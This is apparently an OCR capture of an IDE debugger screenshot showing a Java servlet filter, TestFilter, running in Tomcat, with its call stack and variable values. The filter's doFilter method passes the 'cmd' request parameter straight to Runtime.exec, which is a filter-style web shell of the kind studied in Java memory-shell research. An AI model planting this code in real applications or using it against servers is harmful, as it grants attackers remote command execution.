 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {  servletRequest: RequestFac
String cmd = servletRequest.getParameter( s: "cmd");  cmd: null
if(cmd != null ){
try {
Runtime.getRuntime().exec(cmd);  cmd: null
} catch (IOException e) {
e.printStackTrace();
} catch (NullPointerException n) {
n.printStackTrace();
}
}
filterChain.doFilter(servletRequest, servletResponse);  servletRequest: RequestFacade@3101  servletResponse: ResponseFacade@3102  filterChain: ApplicationFilterChain@3
}
}
线程和变量 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8080-exec-1"@2,596 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
doFilter:23, TestFilter (org.example.javaweb)
internalDoFilter:168, ApplicationFilterChain (org.apache.catalina.core)
doFilter:144, ApplicationFilterChain (org.apache.catalina.core)
invoke:168, StandardWrapperValve (org.apache.catalina.core)
invoke:90, StandardContextValve (org.apache.catalina.core)
invoke:481, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:130, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:660, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:346, CoyoteAdapter (org.apache.catalina.connector)
service:388, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
process:928, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1791, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:52, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1190, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:63, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
this = {TestFilter@3108}
servletRequest = {RequestFacade@3101}
servletResponse = {ResponseFacade@3102}
filterChain = {ApplicationFilterChain@3103}
cmd = null